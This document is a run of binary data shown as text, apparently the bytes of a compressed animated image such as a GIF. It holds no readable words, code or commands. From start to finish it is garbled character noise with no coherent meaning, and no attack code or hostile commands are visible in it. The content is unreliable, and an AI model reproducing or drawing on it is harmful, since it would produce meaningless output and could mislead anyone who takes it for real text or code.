SRl12Æ�,O���ʛE"p�0����9��D�H�iń�B5:3)�"0h!�i�0���٣V/B���È�>Y����Ъ�>L[����\� �Vp��((4z�,ߊvY��!CV@���i	}���c��څ�Y f�+3��"lh�:Q��+�t��^��f1[� �C�mysX���J%����[���  ��}Z�<q�]8H<B���F}a�U�q�,>p������Q���W�C��f�u٥	���mQ�����!p�� �%o�6�vM��\��F
TQ�[� B:D�F �r�H_�Q��H����*^�]
-���W�@���=F�p���ld��
'x�I�7��i��H�9�T�U�r�]i '� AE� 9^�B�ц�t*��eĕr|6��}�w(1&0e�%9�H�v6�Y��V286�kPi��O��aY�[P�����׫{چ)�G�p��n ��~� �'�w>�hƪ}���W!��J�1�� h
��� ��jU��&��A�DӖo
����� ox���O�A���)6b�p8�{"Չ��Ye��[�F�0� \�Y� !���FW]8��!��*k�J�e:�bPg@��*lrĝƖ�u�GBU�J%	�@�+�!�c��	�B�_	��6ҟ�i|3Ő�vVJG�fs8v�g@a��A��2�2���>��"͖
,9��muPkԘƿ�q�u���	<La!&P�H�g�t-��K�nY�IJܒV��#r�{�!�
�?P��n	�U��f-��JE��Y��A�)�{����p���Xx�	������f]gȻY���\e��(��Ѝ�0�+XATJK �U�9ԡ�:�)��XU�I�F��L�fvKA�f��(\Hs�����A�u��� ��*�V�֪�PY1���Q�*� �0̠�&b�_�U�f!�|��6p�߱t)I������KHE)��V=08��6ru��(�0F�=G<�Y�G��?�
c�bf���5��ȃ"��,a s��^�4d�J9ܓ��V�d��BdpTf��@J��^xF*��,�3���hE��q0�!R�-�
���/	��m�
��Q���M�8����p=� Q���H	F���%Q�B(�(#&v�����L�5`��b�B�Z��.�`{&��R]�<d��B��V&s �R^�L�$��ttP&�Xd�n�d ~1
Kn����q�R8C�h�P�"����!��0U��p0%�:���0Ё���]y�$g��$�2I�}�N��#'ޠ�Z��L���K�@թ�8�:��'&ܳ��:)��]�U$���t#��p�	����"����v4(CF�BE�F�[v~w�(��D:#	�W)�*����z�k)"[�= �
\,�v����� ��G�2c���j�c��T���Ჹ�T���κ�l���d�\ӧ��a�>f�Lj-�����T�� �%�]5��޵��àt1N*�4��,�q�k,u,�qmylP�74l��uC�]�z��ee$�+X��J2�moksp�H�D$nu������,���6�q���?�6��I&4���� S���"�� �Ҥ�a�ɓ'�67#�1�.r��X���"4 2�0��2���qz}��!{�"�Ҝ:��t��k^p]�F����*q5GXH��{¨ z�檥�;��U�@��,�RC[2�77� a��HH8</D@򉁞נ�B�H��@�0���7�i��M�j$�jN���D�Ahêc �M���gt(� ��Ax���N`%�tA��jI��y@2bl3W!!p������X$T� E*|�U�� t�Db�E3�'�Bn�=�;RO[3"��9��&p���Cİ�����6HS�#���3���x\Pf��(�)q��":�h�"�'���欅?��4G�#��$k�[@��l�G�S����}BL� �\�`��nx+0�Sx�AJz�`g�����������@�0-\�N`y��H�-(���#7KKr�@:E��������5���s�6o0�J�v�+��r4��l�S���"�_����9��xC'ܨ#�t��O�����d�FH�k3�� ��(����z,��	��x�Ȏo+$����@	bb�����'(z/y��y�}��sm���~8�}>P��C���-�P;
�	_�v�4QZW9so��|i��G{��g�Gk|�zK7j̈́~�f��g{f�*�x�s��w��Q����� �9�wA1���|$xn"~E�i�jA.A.Hu�Ђ,�s�ǀ=����~�6�RC+�7�uHȄ|�~�xE�^SH�\(�]��	 !� 7 ,  c P  � oH����^X股Ç#&�H��ŋ7"j��Ǐ	�H�d� S�(2#�Z�`R�ʛ+5B s���x֔��(B�B1���b�%j��ȗ4[| u'�0�>�J�!W�Z������@�v�؅do>\ೀ�V�A�
�;���z�d^�L��Eq6,K@�م��@f��c�( P���j  o^�6���E�8������}�b8����z1��  ��14����[[5g�d�� ��m���|��t���I��@�JP�m 6�����b(���s�Qc��k\=�Ux� ������\r�E"|���B&�%؅6Ą��� �q!�����LB9 i�%��q��P7��
_�VO$`ޓ�8U�Q��f:�"qYF2�Zxw{'1t�C^��i�1 P`�ƃ>��b�e#q%�j6��]m6jb�8���sa!8��N �B�
�q��V)��$kV6vZQ���p-�����9g"h�dz$�xڃ��䙍)��n��E� ��C���`a��M��N�����0`,�����6�4iz� ��!P³�j�B�@�����R��ߣ	��޸oV�㇆m(��Z �X�m�
�d+�.*g�TUDn����q��� p��)���ffU�+Q* ᢿi�Q�r��K�a��Y�����7Y��:*�K ��� g(��мf�V�1AX/�����څ�U��WZ��4��5�6��q߄$0j4���.�,�@zg�_�Z���wW�j�V�e-yDk��OVt�,HpB�;"���)���Ys�4�]�u\����wV�F�k�
�Ҫ�  �����R^��>�\��"jn���EC���Rqz�K�]�"���JN��$�u�������Fa���g0�`p�#  �+Da��Nmæ�Y�c�{����;��o]��l`�9���Ђ�88<P��� 
^p�P1����W��\s�[���WC`� O*lC��'/0�ޠC`���X���iAǇ���W�A�ym�(D�� �5��wXHB-�eg�aS����ǆ"��O��\�d0�B�� ���:
3� o�D$!��-~��XB7����Qau4���7�ፚ*w?7Ne��t��6汒H����\ұ.�d/��E<<@�ax�(�ǳ�!���t%"���T�0��d�0ǔ)o G�m�u���M^������Ո(3rY��kp�i,S��IP� ���B:u�Hb����'�B4��^>��P���[� ���t
'�6��$|�}��CwG�A6�Wk�3�"�E��y�5�	�R�"�RO**�D`�Nj�%8Nd�L�)ϝe�`�!Ǻ�*�r����BH}k�~�ԇ�A@J��N��5��DoZ=�>ӧW���J��G�dqa\D��[�qT���e����G��GdԩuT�CE�oh�xF`0���R֨�ͅ* ���rV�{l D�4plU��E��p�CbO�����l��٪���le%�ۻBV ��.���,�O{��i3┊�KnՔ�9i���7���/~7YG�v¼�b��K7D��z��t����w"�կnOP������<�G\ ]�@�&4�m��2�&@ \��~�V��B���%�zr��D{?էG���e5��,�b
�v�0�1�HV���(>���@�@�A���d����W��u�2C�a��"(!dE�
bE!o�	Ox 2��8���2A^P
��a*j)�X�:�����2�5�5��,�O��w��}��]?�? ��K`WMBUu�j�࠙���ۑ"L�QӶz�����ĺF�h�	{�A�}V�ޏt-.&8��K�0� ���e��=��l�4��C�� �iHc�k`� ��J��F0�L#�S��t�B�-v� 'AL�n�4��Î�V��q�  �����}�I;P�����8*\�7x�wF��`�7�h��A�?+a2`Ab�k
�N�H��D��l�[�>��oP�l� z{�9�0;��#Y��$l��7��P|�#/��&��+W�'p�\��!,V���v �0������$��m��@���M1�9���N��x�g�֢S��3V�]�zNh�"�Ք�S�I8�r Q���wrֽ�M����} ��Н�����
uڱ�[%=���p'P��psH0�1����8E09��P�wd��R��x��䨯��@��s <�"|���P|�� ��?A�{�xF�I��p~�d��'C2�TT��]g7!��h��.?u'�y4]�2�B̀E�`\�5S�CS�v�S!�t�h0az����g\�{�����pk�FfdƂ3�!�1u�tD�F�.lto��wB�|pKo@JT�|�M��Vqr]�j� F�t\g-D�P�7 �Gc:�wa�Eh�1�g��D@��.0]j8W DC�S0p��Eb C-�yV �%�8t��y�7L�q����|h�	 ��*�r��?�b�`9��s�b`��7
ʳ�������GxSR`P�XqF�gDGE������u��.O�)�s�؈�htx�'g�J��l&(�$5ݣ,��7c�BaE�8���f���5h��f���`qB�6�d�xpD����`��ǍVor�xA���)n�|���XO�V��.��i�4l�"G��hO ��H����y1������'F���w:��E@9� !� 7 ,  c a  � oH��������a��#:$1b3j�X�bE�,r�ɓ(6,y��D�Sʜy�, �����<Y�z�E�!P �iP�D���BO���zA�מ#^�S�ف9�����#n}�@�ȧ�F��A��(�N���+�^	�W��Å�4��$`}� ,U�gB;}�x&�"@��Ejq3����aʉO�I�4J�i-0�`9.�!FPX �6��Q�=���o��q�N}�� �ɏ��|����x�^Oh�kU�8ܼ��t�5�N]�ß���N!M  �G���U@hF�`�-�`����^Z?q7A�mПd�`@V�8�m�1��$`K������H}���U #�j~8�h�͘�C)ݹ8�k�)���d`��U0b
 �x]u�ըY�:(� ( �N8�f?�V�`w]P�z����]p: �f(�g ���sl	�	n)���JI�`L��Q��u�����<0�a4���P�s�q7q�:�4��|#���(B�3�jJu�^E'N9�V��mS��5x`
�!@�b�0ú!pp��"멦B&&�HmI�4m�C��1���&�xW�
1kH�z*V��d�E�a�F�`�>����D
�� ~��D���it�����(�4j��L�V&��$�A��;�����R�މ��)�XDV���=,V4�&bp�㾶CtUG�vs�m�����nmw
Z_3����f��Z�Wͨw�I5��}lE�W�X�����W������A�@	\H�x�]S�������V�T-�U�nǒ�����3�`� �� DN��p�Q�q�@��-�'@���W�F�i0�;&;k6 p��|+�jvؠ��ۢ�sQ�>�@�JmP���l "
H�h��<�<�
Yp � "?�̯T�����0�1�@�Y8�S8�ɐǆ5l�dT�q�Ч]�[��������� �B�����*�C����0n$@�] � 08�F�ۉ@���`m����@�0
St!����(kT�{���5�g�q^  ���$�
T�8/�/��9�p,2B�$kq�j���(�+i4�A��d^����5d�q�Ӑ�$�������lC�X�npܨ�.� ��o�ʐ@L�q��^`(�=��H^D�"�щ#�`�ΨFT�ȪV�L@�!�[��xE$['J��-�v2��즗�y�R��&3����8�і2��
@��m�@ �/�0�1�{=�5I�˕
v7��J��H|ja���'&�%N�)��
=A@��(43�m�)���Esv#T�*$�~&��I@���2��Ԩ�����Ԅ�@]x�c�AUo,S��{\B0
���P���3���n`	�P	~��8��+��
�j�R ��Q��#� S�e�Oԃ�J懖��h���g%p�R�B� �dM@Է�թO�le�J�n�Q��dgEA�Cy��n��	�6HF��thu,) [a�x �h�] Ȗ����c-�FhHU�����n��*ҵֈ�l%K]��ⱹ�np�=L6��$nT׉\w�f���B�U!Q���A�K]�z��m�,~����.��J��U��L:Ӵ��^a���T��Eu�_�pv��U�5�;�87r�'�8����u��Ջ}5�Y�7{��z�Z�L���m�d1"[�֗�+fq2u�"�֔��Y���ò6�n4ko���Z���p)�*d�T��+$�(BZ���
u��+�h���e��E�pe�� A��%����f1��W]�6!���r9B��9���0��5ު.Y`^s��"���{\��8a 0�A<�9IY���o�������b@Bɂ� d0�²fŉ<����AA��d�	�Q��w0�\�U ��3�ٯ����-� ��.�-a�[W�r T7[�B�q1��a�� D�aD�7�U�m�|��	@F��m�0!�L�̍d<q�A��Zj\ ��E� �Ԣ�	�9c����v�7��X��t�a�Յ�jg����w�a�`���D�9��B�9���¸O�jGɵ�;8�`��=�MP�T��&�&}h�GA�<���3`��������6�@�4��9L:�/���������I� � $?�3�]��@�i;7�o|E�zm �j�l��A$
��{<�~�
�PN��$kEψ�0����
���^6,~�Ƕ���ൡH/����$�.��y�̀@�k��a3�[�|����z7���/�pq?q0R�1$��?���;�{��
�!4����@�>���0��AocPJSPo��&���gG�d��{0��ot��4J��A�76�	�jfD��0�DVd4�e� D�/8A���W.x�C�E@jTd�jH�=A��	0h��P��^�D��r}�0�)�rᗄpmg��?χ��!9���2(2tA�QE   �m��|dm2'6�<�7c�{�`��r
�>��$}�|�7� o��s
 ��@6`=�/��J�/�)�B$o�P%' �u����r��C�aJ!��/XNhT��0�Rl���OЋ�(F5aAgg.�x��794�R�B��|�ec�C��Q�-A}��~��'&�(���f*�Z���ÅQ-|#x7� 5�Z��=�8�[�!��I8�6W|�De0/�BqUf�a���yݶt`�mLdwA�(iyA%�@[������t����_�yz�wsD�+t�p�3�
<�h17�:���aF9F9���LٔNyO	�Q)�SY�S�R9İ��T	�Zɕ]���P	a���@�Qy�c���`�bI�p`	KUY�ЖZ3�}����`��� dЖk
s�B��P	rɔ{y~�8f���2��y�@���r�
c����b�T9p��*������iY�))�9�D�	�	��@=���P�r����9bИ��2x��ed��I���nV�
�9yəZ���@��Y��I�Ή	����P��
sU��b�YE�)��i�����&�a��ٕ����ɕ�y�9��
�5j����eI��	ڟt��l��i�	�y���y�乛��
�	���
�y��y�w9�Y�ى<'4e�����
�IE�Y	��[��
�J~�P��P��P�GJ��9eӶ*���`nhE$z�py��&����
�>��FJ�0�/
�r)`������
�v�Ujk�@R�3�py�jʧi��yn������C���ڦL���00�j��Y�J�Jj�	J�ifJ�>�fz���B����ɕ�@Sz�a�� ��p�2��9������T������z�p��� �@������Z�C�:�j��	�����j�t�����	��w�j�3�z�蚠�i
�ڣ����ʬ*��Nࢨ �y��9��9���F��ۘ�j�e�;�Q7��
橢ʥW*
�F�/ �:��		�W���:K����w����J��`������Y�3[��Zv)���d�s�$�![2�����<˗���IzK;��J�U+�a�W��\+��ڵ^���PZ��Y�gk�7P�l��l;�' !� 7 ,    d Q  � oH����"JȰ�Ç#J,@�BE�f���@�;j��Q�ɓs�$��%K�Q�D	����/=�,�1�̟	[j� @�	;a�L
�iA�((��0�hҫ558u�$]D�0��G��\�u�E3�m��r[T�@˛Y}���aE�	t�n�P�.�T�Z��t�`�?�E�xY�C$&�N����0�0�A�9�氂��,Z1���~�Q:w���
<�Z8f�U^�����!��@�<��> p!^���=-bR�^
L$��z��A�^Y��|[e�_HM%AQrEpTs~QT��V�)d5� nm�x�A��ev�!FP0�l�ѥ�ZW&C[����Ն^du1q"I&#�=XUZ7Z�S#���j�����F5�eE�0De�Ww�ݐ�j��A�6N\(�"��r!�VD�BZ@�a!yd�egX���P�%zH)[N��C>P��9�&��|�^�j���ɴ����oI���gie0p@1@yo�J+�o�9T
��4S�=����'̰k"İ۰
7ݐ�xc�=���`&UtXEg�u�x��p�\��� ���ЙYL�c�R��}�����'�I���梬��o�ȱw�A)�����F���qA$��u��g��慙@r��=k��n�!��PT`�J�,�GKE��N˧&�[h z�=�+n�g��2��	
���{K���Ս2���):�aY� �m�p�@�AC�a���pZ��b��Dt׽�4#vf����� ����k�%k��=��O� qB�W�&(��{xN��E'�Щ��I@^�6М;����2�V3Dwӫ�9�4�b6����xF�s�E����:���k�Q��Lh2��"��9B�0�9�Y`9��0��ѕNy���)/���kÃ��=��
]+�Hq ���My\28�]�`���� �Pp}��3��op�x��	�3g����\�Af�DQ��
������p���������pC���7@|�B:@�-k;QQ	X@�5�ދ��E-t�G� �0H,� ��b�!: �quHp�HD�Em3���g<�N�y�(�@�Y���L�`HD��;ؙx�����m�^�&�����aA,��n�Ax�=\#��A)�jZC}�|@��H#�ȓ��$Q c��-�r�ܤ'�v�o�{pf-°Ln������a��k���
X!�p��Aa� '�R���@LKg���NꢝhH���ȍ�ZX�8����Ӣ�,W�Gv�wtP(�Y�*����;��k 3O�HT �Q� ���& jC>r 	��3�ɪ�����,���~�ŧO�T��*5&@��V�F�}f��T�	��q/���Ћ@2ľzU��`���j}�j�T0��"a�PA@G-�Y���+��N��q��I�n�f��6X�� O�&`	��m��c�6U����m_[}��^��E_��2�jB��>�Uo�TA�-)�;�%t���T-��Hc�5��@)�K
��֧�x�\��D�"�a�e�q�U��6���/yc�)m��D��1_��TV���o{���Խ ����j�v¾�ů~ ��������+���({qY°L�^�$3z�a뷼�M��p��R�z�t���W�fnM��� ��̕��1� �v��mt�P�º����q��v��,��a�K�Θ����1C��.{9�V3y��^3�X��Q���w�2�rv��X"�9�G��U���@+a��2�6�fx�3��}����^v�a�P��g�c�!�A�P�S�2���h�ՙ�������j?���)���Jh\���એ����}��p��{��8�H�lq�-���-�nv.+�ڍ�z��#O7Cx������������0@��]�x�p�Nًq��v���T�	�)z[ [,�b�Xo��W-���N��C�g��RR�X7Y��c�D��>u�u���� !����$4$Ю��_ws���'��#H���� ml�B��x�]/H�`�Z/-'t����WV���E� L%6 ae�� 7p��*_�Mn���|_<������r�<��mX���`?�� �t��m���^
.���"�s��!`�ꬥ�ANq�r]��2�vO�d{�a��	
C���9��Z(�2w��'ĕ�2�ǊM�:Ҋ��VB����ǧ�j~��G�������HH ��w1��������]�f�t��!��b
bp 6��q�U��u�+�Gu�} >)U�3`�;Rw��ER�t��{��2�A>�p���
���8v��`��a�̐�<@8c�'�h�5�A�r��?w�u\G���Eu�r�'�>oǧu�7v�7d P�u&�E�	a�@{7p?7<8L�P;�΅!cP�s@j�36h"h�D�����@A*��i6hU R�`��
�P�7���sf�dU�xU���7�! 6�)g8sP�3S�(5i6���pA�w�s%
)�	�`���T|�g���9���U����EiI���G�4��pfSw�u����u�8��hP�Ci�{��/�x<��D����p]pp�8T$�E?�	؈P��i��0BԆP�Y�ar;7.x`��s��DP�Ną��76p�pps(�q1�p 
� ���yc�S�`�`v� W@�G��lH�z�� �����(:O H
AOy5� ��r Q��qb�H����ғF��l���G鈄O�-�D�B& �$��"��ZPG��'��=���XV�/c`BX:p�����7p�Cx9�(RИ���/�Ҙ)�tt*�FV�Lz�5��������MC��	�d�@Zy5w�A h����i��(v��|��M�5k��yc\"̦o�&��l+��1)��B{�C|��7�w� ��h�J�4��9�S�N�6}i)7�$ؔQ�]��qאw�V���E��C~ؚ�iGӘ�q��x{��wQ���	~�I��}ه��|��I��d�x� ��Ԍ!Z�? !� 5 ,    d Q  � kH��������Ç#J�`���+,j�h�`F�)@n� ��ɂ"7b����˓0#j�H�ʙ.?n<(2�O���x��3k���i�Gv
P!�Q�8Z �ҔA:=ytjU�d\0�W����JqlS�2-b�A�
j|hт���L�׮B�85Z� a���-�� �� �W'�E:%��sU���!BnM��V�b�*4g�ԌEV�M���# pȻY7rґ�B� �t�?��@y;�ƽC�>��zI��#P��"��0���8}G�N~�ƛu��Tu �g�*��Q�i�[�-'}���\���U�A�g�Y�W[8@f~�mqe�Y�j5ؔ����	$	U�zu�wX���:P��|�Y�@0���e���a_ W\mS��� gȕ݌�9�цve���$ge��]q�9�Q{Y�P?ֵZGJa��]G�h�Q2z��rF� � ���j%�e\:֞z^��q�\�V�%�<0F>����@�ᤕ �أM*�tf� �ځ����P	��BM�A�쀩qB�:ٝ��RNU��������Y�3��� B�*���������]�y��1Ui�M�5�#a@4ko���"����n�L.L)T�gt� ���A ��Z<�U�y�)n�*���Dڨ�H;�ݾ�������6���ngY��=�KJ<$�.g"��i��	U�����am������_y6��~�m��Mz�$L
Xݩ�,cĐ�
���.��ĥMTq�	�eR�����aए���**!��l��	�O�Z�|i�=T�ɉ�����D�4�C�_mx�"��{���9��`;TD�{���)��̲<�;Z��y���,l�6��r����2�pQ�U 1w���^8�Q�o<�^��� c���PQ��x����;��̐�t\Ns׃A-: Bz!�H!<A��=�C_Y|5�6�(�+H�6�p��8�x@�0�� ����n�8�����0
=��J�3��H5[#��������,�Ĭ1�2�c삢3�Ѕta���ІQx8H�����䲂w��3��^�W�g�Q�R��3�0^,�K#@WF%�l�d_B�t�D(���^����$q�Kڥ��* ���;S�`�`\Y�TB�c�+AAMY�R�`�38�$�A��d8b q����o�ˡ�O��4�9��/�Ҍe5���Ojz����F5�X�2�.v)��q�q@�+�W5~��p���NvOD�Q��?�k\#	豜ALH~�wT�;+�9c=`��y8�7Ϟ6�7���2gyM`�Ө���5���o	 uAg�>~����e��#f���f5�����]j��hT~F��&Mi7�/�AU�wU@���D�N�r�@O��1���%k=C��|���\���E�z�u��"b�;�nV�-�.kRPꢰ�Hma�I��f�d�B�>����F�]��[��y�^:��U�Z�Z0���j�>4�E-k[k2�
���L�j�� ,��oo)��k�U��ի$�Z����4H�R	]��r��	�u?��mƵ��),^�]���]z�Ё����%p����k<7|�mf*�S�8x�k�n�:Y�W��k�䐄C�A@C]y0Wކw )f�.l���`�/Hm���N�9�{�1�$��\U�B;�0X'��8ޭou�c������!�&d�ٿ���Q\��2w���`� �Y�[�o61<>F��"ar(Ό�4_y�w6�wZ�0lW�v�3)�����7�~Ư�@<�����7n�>0�8�}衑k|僴��z�f����1ɔS�/�K����!TC�LM\ZcK讉��
w�ϴn�T4��צOמ��v�j�` Tv�������沬1]k�H���iO��a�:ޮs�5�_�T�@��e�2���x�i��-����d�H��f�9�i A�� ����8"�%eo(����M"�p/����`>�Y!q���%��xa@IA L(ú�1$� ɭ�וq��0���Y�i~��3�)���ԡ 3@J-�pd���~ ]x�Y�{��Kބ����7�E�d$��P��+�N��]0��А2�� �9��R�p|̧��`���モ�)tA�'y�z8A����~��>v����%U�c���y#�����=�w?H�3=�w����.3z�b{��#�7;�Q����p���[�������~��Ճ��⡵k�o��4� *H�˞�*�˓&��H[���	� yO�z�}u�\��t��tNW�`��v��Hd�
�`"�be�?0�vU|ا���QE��	��tvu�p�'Vʤ1X�!�c��H�x5�M�_��/�'�z4u/ z�5�cP ukg'Y #�'l�
��k�|�!G|@"5#�E�	@�"=(U u���@[`flH.*7����f�q�(H��*ʗB�@��K�h@�ePV7ha���|�E`�E� G�~�`>O�O�6P$c��BIE@�(}W
�8��8���V%R���):,P���Z!�g�Aڤm���H=�>h�_�GV�!������y��v��#��s n6�/k�M����(�@��Fw
�rEt�yV��ƈa�x�ch]�(HTs��hcPȡ�y 
O��XK�9�u��z` t�s W�,VbX"k�i�6FMWLP��qP�>��t�5p�HU�a�
s� ��D:�Ǐ5��8u.pk��3i(38�C
�FX�.��0�M��q����H��.)H�AVI��{�L��/ R��O �AُEҖ��/	�g`:��V	emwԐe�A�o����}�Uc���j9]�C��V^��b>��$�b�XɈj��9I;H�c��f1xbfk��:z�����I��%�P$r+�ѢSiȑ��Jx�4S!�S�$�*�x�����4�XX���`F�z�����r�������:��x��^+x�.y]34fLRɸ�EiN�w�I�1��i]�R�-i��|�!0R���>�  !� 7 ,    d b  � oH�����°�Ç#>TH��Ŋ)
h���Ǐ 7I2�œ()r$ر�˗.������#[��	S��+7W�z��@[l�X!h��=_�T#ѫe9!���O���4�N�U�b����O
2ZX�sK\_=F8{f+W�&oX[�.�Xt�{�nc
T��(���Y��q���o
�?C ��8C�	#j�+T�����3�f�iۦ8���F �0��dQԞ��r˾7���}p2U�8&7����s����7qҍ�JE=(�ꖯ0�� ^��"�����`=��YR�7Hv��}x}�<�� ����-{!(��7�uމ:���vt-���wq�mn(�f$���+���b��$!R(�F�x�fAX>A�����2~���jZ�(ڒ!4gbL%IA�[H��nV|��M%א���`iڷ�^@�T� �7�Vr��#U�ai���ۅ���=��A/F�AsM�gZ��Z!g�8�4Q���	4`ܚ��B)��`�C��i��a�5R�+��.
g���������* :��,İ�H�@�"�"#�
|p�0�v���ʷc��HT<�T�R�V�?��A 3�j�l�A 0 cc�m�_���0��z����͢50���Ja-Z��E Lx�F�/~7.]	%k��QIMQ�Vc����$�1<�@�Q@j-���׉���|�R/�;jZDi�F��Z�lJ,w� ����_��B��8V���p)�R���U��dE�/���BwRN:�-��1F�tH���x���=���bU��yw��Ejd}�ǲ9��m܃.�d�\<naxx�m��d�M�Ek��~��<Z4�MҚ���(23�S}'����GQ0�Q����2fhȑ���J��P.����o�3ח����4f�	h��	 f�!h��C��� uJ~Cمu.3Y}y� ۀ�h�nm'�A m.4-d�� 2�1�Z� ��B$��D�l���>h9�0r���!��]K \8 lX�k[�:�P��a.��Np�A��M0E,Z��l�BhMx�|�-�`����A�9�N�]���l�#v�3�cR�����@��@I]�m�rB�XȪ �qHC�0��.2k���H��=�tȂ��@=k��zn`c	cW���
 �8A��^�#r�|�pv����eTk�+iF3�Іջ�5�ЅN������xLS<��,'%w�H����m��a�k����D%�+Ù�tF)F9^�V��F0d�>����/�CP8O]a$�R���s�m$0�X�^jS���A�X�eĮ�H�K�U����4,&)R���fe,HG?
�!�!|�3n��gЍ�T��'�mà2}d	�S�zC�G$A|�O���C%jQ?�f(Ֆ'�5()E�겄�x�?}�Էb�zՂPjK����%�>+(D�գ��lXg1�ᤘ����~ӜH�&�����B C�!�Q�B��\+b�
��������-ݺTk����Ma�	�I�Avk�iY��>��	A�6ixC/�TZD�m���쒔!��o�A��֖��P�U�8��q�G��w��Mc[�{ʋ���5�wo;��4�
��HIb���6�R�B����/g��W��7�?m���Ɏ���+\U�/�c��-z�`|�VFC�|	4$���I/��+���elH�ӣ�Wo�%y]\��X��1~�:Q�r��Ɣ��+'�D�f��
$�X� J���D*�6���b&��g+��n���Դ��|�	f�b��\f?w#���0�q�ġ�'���>���U6�y_�9�m��;M�W��=��{�ݰLHъN��%v����j�yԡn�}{���	�L�m����B:���Ou�dY�9ż�s�Kln��э����1(-�赯K1�`�˵�h~I
���Ҍ������_w��eH}F�5Ҍ��r����XOw޹���L�քa�6�Cqm6h@:Р�� h��x�Y��W�Z��8�e� ��:�J�6��m��]��d>��L�;c ����h������EU�|����7�G��O�� @�@�80���~t��E�lp��嘕4'�M�[��IͶ�����d|Mx*�� 1 Nʵ*�k�9�'��K ��w`�N�plE�ۉкx�;��1o���b�{��> 4�D(��6X� /�}�0@�b�;�=H�9~�9Oa�쳯���"+�|�2�^�N��*�{�W��p���o�_\��({P��AA���Wq(��y��=�ޅb~�V�'r+t (a
�� �%�w	�=��y�g�W~�m��6��s�R03�/�0r�4��
�=G�.��
u�d�a�A&xe�
�+�B7��JJwT��|A��Wmvu�Wm�e~S�|�'}q$��'{��vRF@tC�0��T�5[v'�V��)�w J�@B(e0����H�}q4}�f�bhstFw��^N j��=+�� 
�
�`c�{��\m _�wxDzu�q�[R��@�<�i1R��wX�H����3< ��DGy�{�Cx/�sǊ�����H$�c�C8#��yჂ�s�؉��h0��z��6a�z9䊓�o��
~t\�x�Cox-����|�WY�8�=Q@Z�!;��Er�9!��_�(q$�&�ql� !�yU`J4(`'� ��^�GTuB/�U�;֐�Ո����Gu��o�E�p�N/��e�C��pb)2=�Ind�'�a���O@�Ly|.9u`}!(�qX�6Z6���y��.5Sr�K%IND�cI�^���&p�&�R83�P�]��Hv ��{7@+�Ӣ Џu5<cB?pL p/PUx�8��
���s�#Ek	-W 0V���7uYT�T�Q/xt?Й��F��!S�Gm�I�s8%@Kv6�:V0���)-�)��5hٌ~S%
x��` r}�P�S�$|�	7��� ^D 6p��PR�
T`��? g�y ��C�TTgp�E��
��d�
TS�4h  .�8��
�����(��R�ړ?@����Q�!DBA�6AV��V�������W:�oy`6�09^TYZ)
A�~sg�zO��!%cң�an��� ܥ&�6�`CiX��V�8w����.��('K;:"񂁃bMU�HEZ��8�Q����YɈ��Cp���:.C�S��3z�$�X�XH8ࡌ$�ab[���R������Ǖn9H%W�duH3#���%H��2)��E��rU{�z+���r%�6�V[0�&7�Ӥ�#�!�P�L	�c�p�:a�}]%8����N�'�9S�[�q�#dYu�M�H�#�G��8Z�,��{)/��"�ĭ)�	�9��,�0
1��	�0q��Z��گ���
��[��pp���а�
~��K��@� +�;	{��{��~ �"˰�����){��
�p�(���{	{�.˲3���p	-K���(�3K[��಍ ���
	����гR����~���0�X��г�`�ZK� �<{�i�2k��ڶ�0�s��1;�Gk�M��ʱG;���E{�h�0+�z뱚 	2�"k�h{�s��q۴*˷2��>��˷O���W۰����K�T;��;	���������۵|[�<{��kb۲~p%�;�P	T+�w˵����˷�[�+�s�%��X;	X��K	������k��k	_�K	ڋ	�k	�{��{�� 	���۽������{�ʫ��Q	���������K��+���䛾���ԛ��������������0����� 	��ګ�ë��;���˻���;�*\�{��� �5l	\É0�;����<���	([���1\��'�Ĉ0	�,��;Ś;�@�Ñ{�F��˸B��*+������Kܵ�Æ���[	��]�Ɠ 	e�ƀ���p�,�9��M,��ǔ@�z�@L�B�L�M|%���w�	���w|����\Ə��=��l��ɏ���{Ȗ��(L첝��.�;۲z,�4�x�Ɨ�ʵ췡�ŀ@ļLKl� ��1L��*����ʬ���B��Ƽ̶��� �,��|���͙Φ\·L��,�Fq !� 2 ,    d Q  � eH�����°�Ç#J����ŋ^(��ǎR|�H�#��O�$�"BƗ0�\9�f��$5ּ�S�F�1�´%�K��\1�s&ȓ8���"�jA[K��L��+O�^w�JV�Ǚlؘ�h
�
P9�hخe�>��vD�oY��{A ��Ze��&X�B������ A,��2��2��Ma�Ac�Xņ� �'W�Pc5�gQ��:,M�-�.<;md�" 1���7��l�(�ݣ�WL]��%;�x~<B��n%di�MUo?H<���L��/�0 \�-@�1Kw�}��o"ͷ�Q�f�� �y! ��	@A�Y��↢�[E��F��_�U�CrI��Pz+P@�rB�c{ ��`I��8�����v�a�u6 
. ��B��Y�ՙ��NʐI��	� ʑ��������r��E�s��dR�*�hy!�'x��r�(L��@ ��Q����w� #�'�y�f�c���b;�y@X��˥氱�V�Pa|q)�=|�l�}U_Y*��~MY��h"�?l!륳P�1L!�<���,��d�5Kݨ���UYÌY�6@������'� u4Q�ܮ1�9_\)%(d�w�{�ŗUj��:ԫ�ԫk�+�
a�
� �|E�$0�0Sf�WV�	uE�J�ʌ�=���P"s���`
D�A'��ZE���<��+Y�6j�yV�r2�1t�J,��/@�	7+fx��8�9����Ƈ`|�&�e�<�K�ī�OJ͒�(u_�7:�dS��	p��^�;D�Z�)�X�I�!J�bom���!���M�(<��d#�8���6�%��6`��B�3�8�G����IẢ:T�����u�!9��</6w�E��5zj;���-�Ar�Y�/n�� ��@ar��B3���!�p�	HBȜF2�� wl`���U��Q�<��7VQ���	`(�����:��с_H��ܦ��o�a9c�!��/ڙ�B�	L*�,=���}aoȻ�a�t��R��4��	W��	8 �= ���ڬW��#�zK�Ƿ<���8��8��	�['��ؾ��M����<э<s�$7򒱭k�_x���<*�A�02��,G`C#ͷ��Q��[8Α/I�a�K�.`���̨���@h�/w�+<p48��h���m�P~� G�n�K+�"�L���73�O��Z58�F����@i>�8�QXT�78���_q�z�d��(k/��0�@L�
m���-VP��|�Ӈ�U�co�Tw�t=�L2b"$�&���;�`
���B�Q2#X�wn`� :!?�N>�C���<<�3���8RM �Ti'������)��;]�/e�8+G������0���E��k�A��ڮ�ь ���A��ԃQ��{��F��)"�|�������2�"��PV�ԟd�Ri����ωO�``�AZ�6���#��F1�*��;�e������mh�5�3"�����s4�
!�����!])e�!��.w����5Wq�OM�AK�3�I,�c �E�,A
��wPA�CS��^�0���Fi��\�S���H0 �m  R�(h{/��"��m�ly�Ґ2x��U/{i�`����pi� XYl��+��5m&Hxw_��[� a��8�ʥ/[w�c_5a�BtX�wȓ�4�|{��?c�Pna�+���P�[UG[$d`fr}�V<ej
